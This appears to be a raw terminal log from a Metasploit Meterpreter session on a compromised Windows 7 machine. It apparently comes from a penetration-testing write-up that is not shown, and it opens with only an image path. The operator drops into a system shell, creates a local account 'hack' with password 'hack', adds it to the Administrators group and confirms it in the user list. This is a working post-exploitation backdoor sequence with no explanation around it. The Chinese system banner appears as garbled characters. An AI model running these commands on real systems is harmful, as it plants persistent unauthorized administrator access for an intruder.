 meterpreter > shell
Process 3620 created.
Channel 8 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net user hack hack /add
net user hack hack /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators hack /add
net localgroup administrators hack /add
The command completed successfully.
C:\Windows\system32>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            anke                     Guest
hack
The command completed with one or more errors.
C:\Windows\system32>